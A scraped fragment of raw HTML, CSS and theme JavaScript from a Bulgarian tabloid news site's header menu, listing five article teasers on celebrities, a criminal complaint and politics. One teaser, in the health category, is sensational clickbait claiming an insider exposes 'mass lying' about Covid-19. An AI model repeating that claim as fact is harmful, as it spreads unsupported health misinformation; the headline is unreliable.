				}.tdi_52_d0b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_d0b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_d0b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_d0b .td-module-container:before{
					bottom: -18px;
				}.tdi_52_d0b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_d0b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_d0b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_d0b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_d0b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_d0b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_d0b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_d0b = new tdBlock();
block_tdi_52_d0b.id = "tdi_52_d0b";
block_tdi_52_d0b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_d0b","tdc_css_class_style":"tdi_52_d0b_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_d0b"}';
block_tdi_52_d0b.td_column_number = "3";
block_tdi_52_d0b.block_type = "tdb_header_mega_menu";
block_tdi_52_d0b.post_count = "5";
block_tdi_52_d0b.found_posts = "2248";
block_tdi_52_d0b.header_color = "";
block_tdi_52_d0b.ajax_pagination_infinite_stop = "";
block_tdi_52_d0b.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_d0b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_d0b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_d0b" data-td_block_id="tdi_52_d0b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_d0b" data-td_block_id="tdi_52_d0b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_d96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_d96" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_d96{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_d96 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_d96{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_d96 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_d96 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_d96 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_d96 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_d96 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_d96 .tdb-drop-down-search-inner,
                .tdi_55_d96 .tdb-search-form,
                .tdi_55_d96 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_d96 .tdb-head-search-form-input,
                .tdi_55_d96 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_d96 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_d96 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_d96 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_d96 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_d96 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_d96 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_d96 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_d96 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_d96 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_d96 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_d96 .result-msg,
                .tdi_55_d96 .result-msg a{
                    color: #266fef;
                }.tdi_55_d96 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_d96 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_d96 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_d96 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_d96 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_d96 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_d96 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_d96 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_d96 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_d96 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_d96 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_d96 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
